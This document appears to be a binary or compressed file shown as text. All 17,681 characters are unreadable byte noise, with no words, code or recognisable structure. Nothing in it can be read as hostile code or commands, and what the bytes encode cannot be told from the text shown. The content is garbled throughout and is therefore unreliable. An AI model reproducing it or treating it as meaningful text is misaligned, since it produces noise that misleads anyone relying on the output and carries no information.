{����<K����Y�[��U0(F�H� �	M��ƨ�:)��� ��^q:�A��vt��]+��-3���(�w+�N����J@65sxkC�9W;��k��.��%�	��w�٥�}]����E�ftk[�����f�غ흆�n��]����(	�9ʈ���]ſd�]EȂ��F�i\lD�w,�ł��8^�YH�ʁ��J� T�I�X�N�v�����^��m�Q����	�.��nP��6nw.�������~n���A.��@�S��^.�
\��w�ߔ���!,��XO-��� �@�X}yǗ(v����B���ϖ��w���<^�c%0n��p��F�lhW�<h9����������wDLh�Z�`[�TF�i���`FŻi��ތ��	��L�3�v�����]žbT]��.�E�_t�H��yE���_��������-�$	!Q�:1P�I�����QO�.n�O���-��n���|����4.�Sw�O�E�h��t��,�Z���Lɖ_Yi���N]�(ɍ#�t�U�]�u�"T岕���ԥ� )cS�O�T�yB����W��w��M����
�̈���Z��ˋ߾Q�F�S�ke���c���}��d�-��,�����]���M��N�\�6P�7�ppҊϫ��@���ׄ\���ǳvH4m�;��|1��}���1���6�n�1�S��P���������7G�B`��Ʉ􈍗������ Ȍ|��BK������>��%�)K���ɢph�W��� H��Ze��)��]#4��4�^��x?���@B):ª��!l��T�w��	��U�J�ZY�	,���0�>�3N������,ڲ]��{
Y��,�	K��p��(y+�ԫ�6��ߴ4t+���z�B��������q���tP��%!�aD�:�K<A!N����u�"y����͎�p���r�L��@˖Tȏ�,I���������˓%X���؎�D���_�>�p��L�!"�r�PD.�?�5Q�J����p��{Ш1i:ď�����(�=�o��9a	���w��ˮ����2���ƁՃޯ�
8
�'_v�͢�`��@�P���Jy�h ��vI��d��uN�09���a�	䅩�k������T��Y�$�	W��q@ٺ.���-Lp�-)��"�͡�!^���G��������v	��h������x��ع��≣4X��i���K�� ���ب�,轰���E8@ܮ��CPN�к�޷F�F�Px:G�T��:F�u��%��:)��cq���*��v��r°�w����0¶�*.ơѱ��m���dl��pO���&�����z��I�-w�a�P�K�=.tD�4����'����O^C-��l��u��{iKD��%��ujoȅB7���v�뜐��h�����*� `��	:2�%��	�2I�%�hK�VH��X���+�]�w�tk�V1��5�Ef�~N�Fy����Ȟ��/��Ӥ�v��Nr����� �.�A�J�N=l�[�%�yL�J蕊�C� ��#�ϱB1��*	*&w�7�`��zͰ�|�9�	�
ڞ���|ٓ�����D�Cf�wy8��ν�zZɆ�� �n3y�'.1l���ݽ>�|���	�/��GH��ޗk�'������G�^���&���pR_�踓�vM(�( 8��舮H*��Љ� �er�����I���㲛$�	0YH��3pW~���$k�3sU��o�N��
X*��::tD�������/,���C��|�?����Il��mX�Fn���Q�*�G�F���`:I'�L0@w��.���g��̘IM�w�M�b��r����+�Bgړ�����~�K�/n����%Nr�� ��E�ӻK�4�P���՘E��Q���ʰK�-��y�OZ��π�Du��7��y�8U�S��XR��P"Q����1��P���xF4n�S#�������P#����8:��혐� X�j(A�"��|�ֲkDԉ�N7?���@�g*�4��� �t�l��m�o`����0h�Y���w(��@�}�v��rmc⨵Z"�{׸l�#/>�v'F
v;H�����x�6�����������،�8��x�'x����w(���	�����;���h�L��4X����ˏ�x��h��8�[��x��^����Sn���ж��w�����4��o�W��?����)��z��ml�٠��n�u��
�ˊ���zт��w���Q��>��a����Ȉ��8����l�|�������F�������������*�o����Fw(�jH�7��wڸQݬ6�w،�Y�����v�E{����Ͷ���ޏ����uO㈰��0�6��X��X�	�������w��� ��P����F��B ��ɔ�Y�����ո��n�b8�����8����X�%x�T��~�4�4��j����� ��p���`^�����̃��M��o��wH�ɝ�p˯������������cش��c�k���y���
������ �X������Ow����Tx����R(��>��N�AM�̊����h��W����~8�q(���n���y�v��O�w����4�?:� ��0�@	��	��Y�Lټ�iL��嫘Hx��E���كw������&�����x�b���>�����N��H��p�$��T�l���ؽ��X�q��`��`��:�?ꗍٲ������������#/����:=M��J��	�䀋]}�눌 x���� ���1���:����iw!����=��詘q��Y��j��ʡ����w8�w��漘_��������ꐰ��#n�1n�uO����1��0��`������)�X@E ���k����wh����uK*囉��=�+ !���0��ȏ1������a0���,����@��hN|w8
޻-�ˎ☉�(��o�t�ޓ�<�.좗H������_����ˬ
�O����`x�ͬ�S�_؊ȸ�[��4,���o1��Q˖wڨ������ꆼa�>k�N=!vL�ZX��Qx���[����� �����p��،�؏3ُD(�7���Ps�)�.�O���i)��)^0*�����$�i���=�����1*��%�r��!�8ʘ!*�i������J�K��䃽�m�x�`p�����?�>��8UȌ�h��ν4���l����knF����.��93jŴ.�/��NJ��)��Ҍ�F���@��a��x���������w[����]������y�����y�,2�Z�(�*�"�9���������p8�����`�� ���$�$����{��!%��M�?�2%��%Z���?�%�i��s�[��l���
���2��r�1����g���1�h��8�$H'����'�������� ��#8�88�.���۫���9:�3s���D�����ѐ�R���)��G��0�*M{�[��������[A�k��*��=�;�S���˳�w9�Ή��j���Qȋ����9;�x�I�\��X������ps�J���$�a�9*%T�HhB$�)%\b����rH��2+�*��H��ͻ��2%�+I���[ �[ I�$8S��h�.H�z�88���gȌHL��'�0K_���X�Rx��Ȏ*�2���"8Ȩ������Ȱɑ<�<�M���V��m��a*3͘ti.�N����3�4�\��Y�Q���>����ZS��ԡ᜾��:�љ�}j��,�׉�Ɍ����^6-wݘ+t:�ᬘ䌅ٳ�s��\�%��0�d�%�zP�)t?�2$��B[�&��0��*L�BLp�篘���$� ��-�����B�0ђ�j��������x�����؊�H����(�$�'�𗎈�H�̘�N��-wȎa8�(��d���ٴ�8�M~�.��t��5C�|�ƙ�A�˗㰷\���ξ9�F����O	�������/�����I����aÜ��ټ��;��L��Q(�<fq���[ZoN�wO�B�7��=_��Ŵ*��?�;?+���Q>d*�r����\	H*)w��Ҽ���0���0�~���M���Ә�hHD�!�4��AT�ED�HL��Eg��%K�[1�B�A�_����ĸ�F�؃��-�-��I[L&�<�!�G�.�K��|9L�����4I���L���ِ�T����5	8��8�[h��y5d��ī�ԥ��Z�]���ͼ9Z�����b�[{똑��A-ԥ?�/b��H�_ߙw�+�?񣘒�HǕV�HX`)�� �J�H��̵]Hb`���
�؇�؎�Þp�D#�x�'8	Ӆ$F�W
��wX��hw0�����ő���E_��T�i0�!K�jO����ʔɭl���`$�eԊW؎z���P��Q�Qʶ9�\3���>��(�.��e����Y�ǚxU;����S0u����Өꚗ:T��T@%6�(�5Z�U����U��gsZ�qZ��U����x�8���}؇����w����&Fb	��s�Mb�!��5	�P��	������b�h�����	g�
w87�H�<N��Y��јK�����2N�$�%�h�{�><��8kz(kz��gd�t��4��)$(j(!�K������heÅ�����x�GF��C�3�ff^��K����Ƀt�4.UlcL����i(��v��Xx���5�x�_��j�I�|ȳ�	���@���L�[���d#�֥ͣZ�6;�uTY��R(�[��]e�?E�Ό�ߌ�wȅ��px�!�0�@]��H^�0HB��c?�b����ha�	?���U��X�ڌ�i��	
hb&c�����	�i�x������ȋ�xc�;�2L"X�1g8�̘�Th��1r�a�'��ek�P4��Z�i�wh�Uf�h�1,8؄�fb�q�G���ѐH��i9!�˳��,%���G�m����؊��Y
�&���sݞykC�O�@�f���!o����)6�8����f6w��T8 �I��co�%��U[w`�#�Ќ�h�Ǽۥ�ާ�z�~7�cw�}
x=�ɋ3�wx�ܗc�	D���v����(H�w����@A� 
�:��kH	��F��k���v-��g>��I�4$p?i����8�9[�?��t�KC�*+� x��Œ��B@+"��"����w�^d�<�]&�S^e�0�mF-�_f�4�sY�Pg��������j��7	��p�x�	�t�xI��`J#eO��kT�k���N��i��fv	&�8~wH�i�e~'�?�w:�(E��k����@t<�w*�+��dw���T1z�Yw��@%퀪wʜqO ;�xk��~f�6�~�$[���� 	��ț���稃��	�F
�*���w��);��J��@(��@��") �Ā�ަ� ��(�(��XN��0Y���ʀ��R��ި;��b�0V�
��hM +`(ˡ���,�l1��'A �@�K��v)+4j�Ʋc<{ƴi�.';a�G�Q[��w�O�sw���+$YB�S;F�N��� ���pꕐ.��i#�<曆0j�1nva�.o{Ʋ�-Qْ��F��9�F�`*����� �.�g$|����(f���$��E�����(���yuB"��bX8����L�_�٨�E���y�:�K��8�ߨ�a��2aA�2�-�<a9ѫ�.��Z���0��>i#+2P�C�鄏��D�@�ϖ%��;��<���*�r�,cG�w��X5�����*fw��N�ڜcͫ���0D�F�n;����ؓ�����ܐ�e��:.�n:!%>�� ��;�904{Nݰ�*}��y}�!ӆPC�O��DKk4�js��Z�j|Z۷5�n��a��o�1��������XJI���m�ɒ	?�G�8
���V;J��J����Ԟ��h�V	0��|ꅧ\��3E�'k������9p/�nnଐ⎼��ò���vSڨ�ٻ�Tˍ�؉�؎u��֑���Ʉ�����X�w KtK�G���"n�6�� ��h�'����[č���Y,�� pόV�"1%��a��0�x��Ia�"���C޷Ъ�&����y�T�G�0�o�/�LB��L��X����J�b�2tk��U��j8��j4 �o�L�2�~i-�=k�$�(é[k�̒������~:�Y��$��Ī�B/�}����-�i�} s��������zB��`�,����l9�%`��t{m�p������[�Z w8�)����$�����P���D �qD�Nْ�|x*rJ����Te�<���v��l������ X��M
��TIͦ*�H:T�2�#�F�Ԅ��ο�\��R��ן�� f��8�t��	�,����z��9c��rH�����\��\!��)��]���Y�~��:�Q����ي��j���	B�x ����ܹrl�=\׌�x��I�ǀ��>��p���Eʪ��Ś���h��L��9� rL<�8w�
��4�F�[�\��=��e���n�ǩ&�������b`����j�oh0���)�ȅߣ��Ћ�`o���K�DI9�Q��ߵw�k�TF������19N~�`���V���ܧ���H)�}��N��38(����Ip�r� �t:RA���$����%j�.�-q�����䋓։�3)��CĘ�H�W�_�eh�0l�wxb��Ψ���.�[�ɥ�9�n���J�)x���;ޞͥ.�w�/�^��X0��s�/���I���eQ��_���$�����u�(�rz8 ��_)�Y����nf�?�o�G�S�2[Yy������ZU�4Oҋ:�e��@;4<��iXȒ�a(V�"pg-�!���̍����>�ki���Ь�����J�隉�����h��I��h
Q�K���>���rd�@���j�%��ˡ9�h�uQ8��.5u��_M9���/^Й����c*���5���p䍰�!����`�&4�K���Kw�x?���]�`� ��i��CT�R�$k|`ڧi*����C��GT�+)�%�DI�&s�CӶ�<H&�Ͱ���3b��D .��'΀`d�؍�����>'���	(�jd������(��؁��g_6^��ԁ�q��%�0��Qj.�xR�~��H�4�>�0~T��C�7A�i��i��*��i�)�-��A����K��╚�]7����I����૔�2��:�$��oE��^O�m�T���G��(w����ٲ����ѿ^���o(���%zX����1��D�b��4v�2�uW	�p����q''�,�>c���A��)����֙�8��8P��ʨ����Ӊ�rɑ��3��0�6+�I3yA�������d���KsȘ|��[� x�J.��@�/�j�O�/B;�������`�1)�	���5ۉ��JSȪ;��VB����QJ*���z���9���a���h y*k1�H����z�|���� w�|���Q�(2	p���7��r�8|2�����������"�À�����7��ىŠ��8�2K�%؉�؁��H���d��0���	?�#�c���4{�M���<��$�z�X9�t���$��Oș��$�/͡�JIG��DC��R4F�*��	�PNY�0���\K�f�5h�cH���ԑ&�l����� 𴦤�G�+�Y0�|����k�a��;����K��`�8:� ��S�7�{1: K+�w`����1'� #�;��s,鋾8����ю����7
r�"��>��Mnr��	��M) �3�����ĉ�<�4��P��{	�xM�D�%L(L�NJ��������:8���������	� :^���������/;a%Zk���I�o �k(*n *�ن��+���y�oP5Ox �B9�p�`x0��@�#+~x�ﰑz�oA :x1*��}{'8!r�,�����,r����
q��X���w;���������`
����@����h�����x�#aA�T�(�	�0>	���B,��/M#�� �
�K#���$T�r$G+�4Р�8d��A�B�C��/���=			��2���5��T�*5�G�;�0�Y��TJ���2 �˹��*��` O�bx�n�mb�`���z f��P��b���=�9< ڀԬ ��;� Ģڈ3��#'<|� �X�ό���ul���H��`��F3S7�`���Љw������/������9{��~<�H�B B�t��x�s����9 ��J��tΕ�����
X�ZЏ�p�����¥�uٽ����A������ ڽ���JJב�������:�l�m2�ND�O	�ns�	�+� �р�[<rڐ$	�$���g{�ÚA��7�L�s�߉��δa,(؛���h��E����X�r����u���8�	8�{�6S���9?)AH3�R�HB�B�	�w�G�E��O+\̰���	���]���]���,Ό%��E���]��\� ��
�%\����B��-�*u�H�W;�r�+��+����y�;�Ѧ�����Q�E� R��]��@f�e�2);�ʬ���!��˼Z��nY�ϼA�r�q���(� ��h�����H�X��e8�+�:�J8�dȇ/<ێǼ	�����(���$-P�{��ȌU�]�UO�����\N��R���?�	 /�J�[�w��R%\ڕ���f 5���]���%U �c0�jh� �Yf�&U:��	%Q��M<�̫�đ ��f*1���桙]TEx��9����2Ql�<��ŸP@��j�'#C2������ȗ0����������� ��}������i��{��Y� ͮ�\JZ�Л/�2{�H�$3C3��B�{�-��^E�]݌�bi: �_ A࿘��< Ṵ���0tƕ����1�V��+��"�5N��%��yО`
Vo�M��٘̓w8��5����&�6}�1�(1��"��;���7_ܬ���ʸ��L� �3'
 7j2y��[2Y2���)���	�x��S8�c�'��~hm��׹�8M�SM0zD����8����F3�����
��U\]��^����M������Q��/Xs�󈰠vUX+�= �j�V	�?�]ٵ�b8��徃�����Kg�Y*`z��*�5��^�9O:�p��������Y�g� |
"S�L�%����q��ٳ�d�w�9����>���� F���ջ-�s�x���޸�C��)��v�+������N���ċ�i3{�4î&蛥Ii��b$D��ô����)J�� 菃���(	�(	�������v��c��X0 k��X�Z��H��۰=� �����Xa���ʙ1��2R����J����ˣ��~ �h�y ,{cK����'S�8��L
�`8˔�gSEp��<�u�'��	����p�ӻ��&e�V�aY�wy�y���?#[�p����`��`��`MHX�.vق���-Vf%�I����������\�Ƀ� ?_z�
[�0�c�T�Ysbx@b�]g
��0�	v�� ���H�hS���+���JK�svĳKk`�= �a�6^b;_�1�� �lt� ��P��0�����<^W�w5^�&��5�!{����["��;k����N��p8�RZ���
�أ�(xT3���(Y��@o|����i!�(�l�w��Ճj�w��a(^%���\!ވϰ���>��Y���ر����cgS��ʃ����χ�x��5$Oo��<�Q��P���b@ݏG%$�&dHc��0xI�����6�����d���"��LT��3<	��
����ڞh����U�8��s��� E lz�����3~�W����X������P|�bحz����4Cۑ�4�́9�yZ�E����F�$��w�(d����.�섺ȑ�)��w��CR����
	��0pn����s���K���B��	���R��+;`&�����1����*;�
Jm� W�ե�
q���~p�Z�<N&��DE�.�r�� �̯������8�`�5r�y� ����˄�ы��� �%z
淉�(v�����M-ď�y��~���M�ܾ�8~,iC-��x�O��)ћ鏰i+֎̰�E��u�N<�J�p:@���wb��1�C:nN'�/��CP�K����񨠉��cw:،���~�=�@ÇZi��ʬ��W �ՠ�u�{� �^�T�,w{��<�/	� '���g�ͬy=����ˬ��KB���'��}�$E�����s㏀��n��8I<���蚨��h���HK�Z,�@~�;�[>5���͋����f�0���kh�����y�O���vY)�˅���Z� �*��/�%�}�^$�?�eb}�P8�O����!G^�c~W�����x�	U"�M���R�kT��z�U��wK�f@I
O�$�Q" ����������.����\Z<1k�ڢ��n���f�>TQP�c~ο�Q�Xb
"<�����tp�YwU^d& ;!%w��J�� ����s�K���It3�!�����׵݉�PSw����9�K�O`/�Ot����\���и���0��������q������N����̉�鈑�	Ό�������E�Sȋ�_Lܙ�zH���1��Śh�N��d���q蜑��\��Ʃ�\���q���w��{����n��]���8��,���I(����������~���|���́���`�kt�P�ѝ�]��L�]�F�k����S�6=���Z��&�;T!ڝoJ$O��F&*���TU���F�oa�m5�L�%t�O�p�`��]I
�u�S������yݣ]�����	w9W�O8HD�ޠ���0	Ɏ%X
��dxL��D
����I��ly��ʀش���,�E�_4�G����ɑh�J��69���,wN��/�	��Q���ݮG�st�X���.�}���������JQ]����no���P�/�����mD�\�\�˄��/���~�W��P�)��:�ka�m]��A�F�n8K�"Hi2b�&���Om2�'f �9F�On�6�:���V����i?O��%�b�@��8d�wD��>Y*VV2O<#��x�@$$x�娈6E?�"�	T�è;��Ȃ��8�7*Ė�d��L���_$:ţ�F��G|ڂ��N}s�w[¾Ёz�@ȍ�͢C���� H��8�uЛ�-1Ţ��զ�uK�0�6#q��
��:�,8��K��9M��͇�I�d��>�c�R`���"����`S� �Ci�nx�j�#k4�-
���h
mt+ߵ|�n0;�G���\N����Mf�vG�8��ao��`�$j&�c��x2��q� ��4�{z)����Z�|����,�M��	�ꨋ�� ��>)��ċ�W �<�������Ժ�s�w�S����Ț�4���ͪ���x��hڋ!D��{���[�!ZD�J���$*"���?��]� �It�Aα���9�����	M��;�x�� :;˨��ARS��*LC�y��`������Uj�[��J.��Lƙ�?5���m	�;p0(Q!�ܑ�?D���Ty�I#�x멞doӢ�_�IH
��`ɣ�Kz���Z㋏�ϙ&�	���Hʦ�����(����B�4k�Y�J��*��$��+��l��Xz�w�����C�H�'�JN�*.�[@�苣PI�������rɈ"Ώ�0�,�� {���gq������Iڻ�.8�bD�f1�>Kjp[ȃG�:%j���#jY�@.�AΙb���9�0��$2p�m���-������"�j����Q\���9�36��~`ܢwa�,]~<y�tf����yY��<��й|$�T�����$�Qh��6��,�QN�Z��aẇ�I�0B��(�t��E��IK� �wNd�ê\ݓ��	��Y�0#h �j߇�>O�v����!,M���L��� ��1�-�)����DI;��->Ɲv(�wx��j�^��ܨ��Xx�n�x����E��Oy�ʛ�͢�ޅ��30�|�V=�nX�t+�������I�y���
��n�[�:���Lr$_ʄB�gd �؏�P�a�v�芇��U@�褹���Q3i�����0���R��~9�ԡ�w�O:Ɗ�����A���Þ7}%+dE$<w��3��X�	$f�;���B���#���A+d�{H���q���қ;�a�/?��!�Δ���̍�$Y߱���q8��@;ܚ�� ���߬���V�D�T�w��d��:����VYՒ�`�.�e�(w�[,�XX-��y�C5p�yZ#�ы�H�RH6D��<H���O������j�ͼ���<��Y�b����L�묩Z���e�S>\~�VB�(��EXX)�6U��l'<�Ϙ9w@��>�w�tK�^�������{s�i�L���F�.B��)(�&J�����0n��nwؔT���q��)�1-M�����������{�S1l�qi���Fg���[�O��8x�2 ���� �����U������`>k�k0W��f�_܈(1�?,��G� Y���	�ɤ�	������U��J�쨵TI�(��K�@O�̌L�XՌɈx@�@�=ѓ~0�L�p�u��D���	 �[����x��̖��i�����m!��w;YՠH�۾��Q���֤�Ɏ�0VĎ�A�emNeu�nɊ��K �K��V�T�Om�T[��N!W��������_����ꟕj���h� h^�Ŋ�t����LN�*/�C]K�8KG�
�MX�TWu�Cƹ�$�Hח���.�\�G� Y���^�P��(��H��+_!J� ����h_ዤȝ���L�(��I@K�(]�JG�\h�`�D�K�0ȣȂ����=����N+���S��Y�w��䉚P���
o��(����ꩱ��֠��D���)���Y֑��*()��팆���֯�ֵڍ�@���\N�������Y!P��H�p���� ���K�����RN-rhK��j�lT�|ED}��P��DI�\I��Z!Ҕٍ2�.��?�g|�<����?PY8��U*����M]����_U	_�+�@���k��U�I�L�@�	P�(�̑����~�˅6݅DÌH���'ɌdL��M�0���I�w.��o�	��b�o�i�V`�)�[�	H� l�����(������^�B�o[����Ke�v��m� l�0��h��lB���A�B��-tg��nH�+MNMHH���&���N��Wp�P˙x���h�&O������`�� ?�@"9H�l���H�,_�v�$��<Ȏ���h&� ��
�6-�G��I��R�� YD<(9��D̄��hQh��S�X���K-I�t�،)���.�a�l�
��M��wo�X��JA��Hn찑��������^tA���
a-\	Q!�a��of)�=��]��֍o����:y-�(mN%Uf����������u��m�������$��*J�W]LM�su˵����܈H�>������բ.��0���-Њ������y���%�]yH6pPH���'��'Rm�� "K�Ņ5�X��4L�%�V��L肸n�p��E̼�K�q��T�����8��pH��!2&c�n�*!ߨ��
3Zw��6�`������a)K���2#����%J��I�,a��
�lΰt�e���B#f���0�M��
M�M����HQ��+y�̍R��NP�䶝�h\N�����K�̋��͑0�Dɋ�`TNQ�Ċ�\���H�$C 6����ƍ�n/ހ����dp�
>�%""$��i�ʀ�PۍH��LQ�H��P� ��XK�T	9�չ�˄�ĸ݁�K�����D�ԣ�؋��i�@�p��M�yL�8�m�fHZc��Z�5�͎dwɎ�͍�J�vK��J���������1�,n�e)�Lލ5�i�.�uJ���a�dJ�����+���4���·�܇�������N���.�=�Ɍ�k����x �:�۾����������$Y!��� �\ƍ��%�l�z,j��#�%	�
"Y��Z��ɿ`�~e�������x��Jˌ���(�˃<H�<��	�H��� ]����,E=�K��f>�̼0څ��jqL�yP��	�,	m�y�����4�M3�w�Z���@cxꍲ�VH>fb��;&��^��x>���d_a5��Lq��q�jfOvKy�"����L��|��Wl����H[���>u������c��K�T�G:]4y�����	��ܸ� ލéǽ\綀ȶ�@�l˽���@d����:w�m]6z#�Z�nj"	ym�߸�G��z��I��x��S6�� ˿�8^i��TP��As0�=%��,��t��<>տ��,t��ӟx��p��D���9��_n�ߍ����.w�V�@��i��f+M>���^�5�a�Q�ݐ�R�9!�\N��a����w���'ڮ'MY��Z�x���!��z�˲�g~��q���ԋ��I܈I��z�~V$YZH�<�v�h�v��� �ˠ��w|���w�Ƚ�}u5��7�ۏ��	�9���	Q������s���J=�	�<���،���\�;��=���<�Z���ˀ���I7pȟl
�lJ����(ɒI����M�6#��9����ތ���w����ѩ"(����_N�N�4o:��J�N��xޙi��uV���o[�+|`�*���~��6KE����I��	,.P�W$~�ę߮gg�W'�x綌}�vY��ˮ����?"�:#�����d,�
n�	9ʿ�˂�����k�d��������$
Lh��.�;@�ȻW�L���hFG>΋<(@߹�DȰ8F�A�,ɲ�> �f
M�l����`�M��dc2�$�4����YV���<L->��M�,�u0��@/�kw>�Lgy~�<�̅α��������˂D|��>�@|r\|�W|�4�Z��ݦ �:���wK����t� ?\���g��=��}�J���
"�P����Z�h����sz�ϲ+�ȍ/Q�D�	+�g�
g�W���? ���?F�,2=ye!w���wK�;�%;��M%S+�	���o}��܊�����9Þ��
��Kaq�k�B\H0<3K�`H��s���;[�-�����y��蔴��HH�����3\wGPK���=a{��/l�/�����S��n���DM��q��S�g,6�ߍ�Ir�������}�����O�t�K:	�(N�}���3"��C��r�o��X
� Y
:���B߷x��	F�;�J������� � K��	��;!����G=�L�m�~�cD�O��^2P���u3����Z8�����P�L�ю�,�t��˃8������3W^����3�)X�dS��zp�?���΂���K��3�n�w��x��A/`i������zMک��F2y�K�g�D����/�v�<v���:��4���h�ߍO���?y��y�4O�}����eM?��=�E����,dH�dH��F8�P�{��g�$J���W����äLŠ�.`�́	������
H��Ad�{l���մ��̍E���t{p�����������>�q�����tcoyn����v��`����� �I;�rv�+-�ԍ���of����-upY}wϾ!�-�s�e���7������O�;��R��������&���E�<��>s�� �͞w�ez7�g.�+~���X(�/p�e���a(isz�O�넸ѯ�x<�gv-sOs�l{ �H7l�9uK��+�z��<t�k]v���%�&��어p��H� �]	�bƌ����vێt���HRH�����Hќ�������������A�l��X�`����(�I�������H��(��x�*2x�K��h�.��TwO��t�@��:���zA�����*�0��@�n�J)b�#<�o�2hz=@�#
�B�#D�T�c�#&2�����'�.���Za�K���Xn��'5 ��9��KD:E�{����[&�H��l�
���{@�U��e�8�k�"ƴd@���Ic&��O�g+l0ㆬ�"��z �G2{"I�_~�9��`Β��p��<�
�Zث�ԝH�/���m��������
���돏Lh��ȄyT�[řȇ�Tiw�Y������j�6�k�4a.�za�X�����"��.bB!NqOE%`jb#ABΤ+D��%�_�[��k��F���G�n8[F6���9�vD �hn�6�����#\:��Ӽ��ڸ�]���e������i���6��WV�9�mqe����Ս��2�^1�#��8������x��и��o��P�i��vI�Sٴ����*��N�ȅ��+	��(��,�����K
��h������(��Đw����K��R �5w�txM!�T�l�w����J��!�.t�"�vI�)9���MB��ځ�2*.;�E�����+����h�n<�x咩 �):^�'�����4���]���!ک.^y�x��.�˟؃�$�5iӲ�P?@k��8��ny�g���'���$L�9�����`l�$�ͿPY���K�Z[G�X(�<f�?�̒�����b
��N��'���J�8��թ��\%�- �w@J&o8�Dȫ�wHYp�����z�n�Zq�*��0'�G�B �-�u+�r�w^|7<�إ�۾�~���m���ʋ�
�r�
�!�ע ��$IϠ�>�+��O�*���"�c��z ���	��pP.i$e!yR�l�	�8�v������x��δ��<��ҏ�Kj���θ����ȃ<P�����ߑ(��vk�/@>�y��x���˦�,������K���Ɯ�����I�w������� ���Ȍ�����+�}�ncwܛ�8��Y��a��s5�����w�ùu'��,��],.>Lm�f�Ti��P��[���D��0����L�w��.^>�����DՑ6�E�,��׸Ȓvə����j2N�a��e��1ϵ҉�pK�!�'}"o��1�%���P���G��ӕ�N���荳.��+�4�L��9����gb���)Y��|��M̈́�R8��;��2z)��H�G�ؗw�[�Q`��c��q�ǀ�6Z����H��8p�w���ɡ�A�.X�I�Cڡ�tI���(vy���L�Ƀ����<~���y��;C k%�bC�@���K��\y�H>�4׍���$��鏶`�K��k9I(��$F4+��p��s�չj����m�c�9����?1{�O�O���߅��C)RЍxV]T�$�2	�_�8T��Ӗ�N*q��c�/�'7����c�b��������y����+�z|�/	r���7�^����h�1�_b����w�+:J�5�w�.�!M�e���a?�ML�iN�.�/��S&���^���/�n�BL�	�3�<��������H�Ƞ	R �0i��ɌB�lH�QN������K� %�%`a^�o�G	{��� Ѵ1u@�9��әoap��?ʹ�ȓ���4�
ɌhmX�|)#���Y^1+�9O�L�������L����l���R�]���=b�w�^�_r^�*��D^f#�~�"^��H&x8��H�m��~wP��4w-L����gJ��܎�T��k<�W�b�����C>=�k���S��9{��\�ˌ�gQP�{")N�pN?YS�/���H�7���6�i2��qE��;K���`j�����ظ�<���Ͼ��d�n������3�X�ʑ��ͫk�Rʋφ)�+@�A��/��۞u_�WɒX����7�uO���\��������ac��I*��Ρ|��j�Ю�BL�p��>b�T�fJ��lF��X�D�XJQ8��r&�r�x�Hfw<		p�|�G'�y�D��#̀�p��bn�^���`(�6h���|� �:N����Vɘ�h<0�(�o(��� +i�Ǭ��³Z���l��)�4(�ǔ��f`��.�l�!GnvI*�恜������I��hUb���,��J�h�5P'[��E�/x�b ƾt�������H�e����RII���¨D�ZJ���yOJ �^���Lj*
���a�dFLnʔp&	�d��-��+�L醂N�ظ��w� 8l��6���ȭ������d:�k��9��|�@�`��)�P	���D�jLE28���kP������F�iD������������m���f�(�,ɢZ�"�n*C*���3TH�~�vD�ϒY-橘�a&�����7ln/Hw���8Ɯ�Z���7��L�����.L_@J�
�I�Ĭإ�ʤJ��%�� Qd�#*��k�vi�*Y� �S�$�8b�z̎���&�&���c8TN��¾VE�6HV�H�w�c�8��~��,��(x�k�L�`���k�"i�(�ji�k+k��<K�' l�(2	�4��]I0>	ʢ��v-�����Ir�ځ�[�R��� x�~``
���
��h`t�@��Te�nCUt�/��b�A�%���ڳ?�뼡����X�v�-¨���%
�I*�-�����ɤ�Z�fZ���.Qhj^��M��{j� ��k�0�%�VB�~
����^.���9�`b�����(�3�v	:��r������C�r̍w����#�4i�;@��DD�E��M���#�(kΆ��;�++km��F�ڻ��H�g��l���Lr|�̒l���YÏg폾��R%�[��%����!U^�-�	��L���78{b��{��	L�Ù����,�B�L�Ί���1"�KJ�ʟ7����%Q�JL>j���� �Gi�FI�T�k�VZ�FN86�z6	�6I��o��O��`�;�Ȗ�#���n,�̊��'�z	C�ܬ^������f��0�w�o�����p(��f�g��ڒ0����G�r \r���L�*Ir(([��G��A�5Ȍ�C\`�h.���-�H�2H�¢���6:�Ǘ���
��h��%���������N�:�_;�Tj�K�J���e��.�G�ö���}��{Lۇ��[������DNtB�܀���zl������VHi� ȓB:�Bh�li�h��H���>ޓ2>��H�8$�H(�~����2�ђϲ �~�滓O~\�!��#��S0�w'㭬����P�r����{�$�ՙ��Π����R�t��ĩ��q-`F����A��i�ĉ����
"�ӥ������^����l�*���I���(��9#Z�K��)��JX�-�%�=%VM�����j�R�}�fj�K����[�y�{�+�c鸠�0)�2	�(�h�V?���|����H��槐�cɘ�M�Xҗ�b�*���!��Yk�;(�0�����h�W��E	��h�,)���ʺ	m��F�G ��w��Ձ���I�ƈ�4�*�Zc�i�ap�5���){u�b͘)���&�h#���j��j�Z�����J�%:�*���#Ni�Ḅ���c&�ϊKVj�X*%6:	�`�d��{�.%Sp��q*�(��`�8���(�P��PɉD�q�i��h���0��ψ�Ȉ�h��0>@�z߿���g�l!�!=\���F	��=�����(���Gp�FFG�u޽Ǖ�������f��I��'{N���ǈNL��`���0-�wZ#`���
O���V��1�p��^˕�w&�N(����I���l�@ɗ�ŉPI�ώ�EP2�6�����H�3�5���a�n�ö��Mz�*�
�K&���k��|*��V��Py�GI�:	0��H���-ے�������r-��.���r�kؒ�놌��R)3=CF�~�k�0��τEE֑(�F��pE�'���T8�t�>��H�4ҽ5��Г�)$є�i����wi�v��h�&[�NB}����Jñtw�����heU�JU*[�X�A2�A`��a�kw^�:���,������j�$�8Њ�^�4�<5j�=P��,	��p��_�*Kz	�˧@:SL	M����='2��VI�,�#�i���-�R�S��r-�1��1뒈�h2��G�2
��i�&�@DD -@��c��/��G�E�ױ"�ߜb��b���7��7}�$g�$���(Ȕ((E�IMɓ���$IM	|�L��H�F��|-U$q���h������sV��w��w�.UX�]X�:�t�COǵ�����r	���%�d&ТU��ʳD"�23#�`Q����ݦ�J�b>�\��k�^�ʨ��s�aB�:r09�.�21-�D2-SD�3_�-s�Di����(��#p8r���	{����P�Q��h�"�| ˈ¦q|�-�3=�7Kҽ�ԕ�p�(H�U=���T$q
�+Jf4��K����l�����T��������ܾԔN�ճ��\o�B�����A�s����.�v��w��j�g��%~�#v�?Q��f��bb������{�٧� S0�22C41[�Vou-�E۲�t�7A�3��щ5�p��I�>��ϡ���?Λ?n�_˶t�7�3�(E�k�Z�u�:	�Ȗ[�p[��N�������N��,]O<���vI�v)����
���I_6���d��;J��UO���4�@㮓 �R�R��8��R�g�Dc;E�9t>/T�&���D��x�>i=;)��.AVoV1��E��Z�27w��ؒ-a�jm�]��Ts���DXKX�6_�(<kx1="�i6�;j��k۲{��k����Օ��a�[-)3�\�[��X�7��M%�ьv���j�n�o�,���Ub�p�8H6[:�^���=�a�
O%�Q���5<!6��RefR�=�Tɔg�Mz��J�n
S���H��hCaձ�o-�B1F�R�H4-�������P�M���$px��%
